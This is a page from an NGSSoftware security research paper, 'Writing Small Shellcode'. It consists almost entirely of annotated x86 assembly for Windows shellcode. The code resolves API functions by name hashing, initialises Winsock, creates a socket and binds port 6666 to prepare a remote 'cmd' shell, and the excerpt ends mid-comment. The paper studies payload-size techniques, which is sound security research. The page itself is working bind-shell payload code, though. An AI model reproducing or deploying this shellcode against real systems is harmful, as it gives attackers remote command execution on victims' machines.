Writing Small Shellcode
    xor edi, edi                        ; edi will count through the functions


next_function_loop:
    inc edi                             ; increment function counter
    mov esi, [ebx + edi * 4]            ; esi = relative offset of current function
                                        ; name
    add esi, ebp                        ; esi = absolute addr of current function
                                        ; name
    cdq                                 ; dl will hold hash (we know eax is small)


hash_loop:
    lodsb                               ; load next char into al and increment esi
    xor al, 0x71                        ; XOR current char with 0x71
    sub dl, al                          ; update hash with current char
    cmp al, 0x71                        ; loop until we reach end of string
    jne hash_loop

    cmp dl, [esp + 0x1c]                ; compare to the requested hash (saved on
                                        ; stack from pushad)
    jnz next_function_loop
                                        ; we now have the right function
    mov ebx, [ecx + 0x24]               ; ebx = relative offset of ordinals table
    add ebx, ebp                        ; ebx = absolute addr of ordinals table
    mov di, [ebx + 2 * edi]             ; di = ordinal number of matched function
    mov ebx, [ecx + 0x1c]               ; ebx = relative offset of address table
    add ebx, ebp                        ; ebx = absolute addr of address table
    add ebp, [ebx + 4 * edi]            ; add to ebp (base addr of module) the
                                        ; relative offset of matched function
    xchg eax, ebp                       ; move func addr into eax
    pop edi                             ; edi is last onto stack in pushad
    stosd                               ; write function addr to [edi] and increment
                                        ; edi
    push edi
    popad                               ; restore registers

    cmp esi, edi                        ; loop until we reach end of last hash
    jne find_lib_functions

    pop esi                             ; saved location of first winsock function
                                        ; we will lodsd and call each func in
                                        ; sequence


; initialize winsock
    push esp                            ; use stack for WSADATA
    push 0x02                           ; wVersionRequested
    lodsd
    call eax                            ; WSAStartup


; null-terminate "cmd"
    mov byte ptr [esi + 0x13], al       ; eax = 0 if WSAStartup() worked


; clear some stack to use as NULL parameters
    lea ecx, [eax + 0x30]               ; sizeof(STARTUPINFO) = 0x44,
    mov edi, esp
    rep stosd                           ; eax is still 0


; create socket
    inc eax
    push eax                            ; type = 1 (SOCK_STREAM)
    inc eax
    push eax                            ; af = 2 (AF_INET)
    lodsd
    call eax                            ; WSASocketA
    xchg ebp, eax                       ; save SOCKET descriptor in ebp (safe from
                                        ; being changed by remaining API calls)


; push bind parameters
    mov eax, 0x0a1aff02                 ; 0x1a0a = port 6666, 0x02 = AF_INET
    xor ah, ah                          ; remove the ff from eax
    push eax                            ; we use 0x0a1a0002 as both the name (struct
NGSSoftware Insight Security Research
Page 13 of 15
http://www.ngssoftware.com